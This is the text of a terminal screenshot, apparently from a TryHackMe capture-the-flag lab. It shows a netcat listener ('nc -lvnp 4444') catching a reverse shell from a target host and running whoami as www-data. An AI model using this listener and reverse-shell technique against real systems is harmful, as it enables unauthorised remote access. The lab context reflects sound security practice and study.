 ┌──(calmstorm㉿hackhunt)-[~/thm]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [ ] from (UNKNOWN) [10.10.200.192] 54084
Linux startup 4.4.0-190-generic #220-Ubuntu SMP Fri Aug 28 23:02:15
6_64 GNU/Linux
 11:17:58 up 25 min,  0 users,  load average: 0.00, 0.02, 0.16
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$